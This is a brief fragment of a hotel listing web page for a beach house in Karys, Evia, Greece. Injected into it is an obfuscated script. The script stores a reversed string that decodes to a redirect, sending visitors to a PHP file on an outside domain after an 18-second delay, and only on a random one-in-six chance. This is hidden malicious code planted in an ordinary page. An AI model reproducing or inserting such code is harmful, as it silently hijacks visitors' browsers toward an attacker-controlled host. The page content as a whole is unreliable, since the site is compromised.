 The Grand Beach House_best deals_Hotel_Central Greece_Evia_Karys<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tos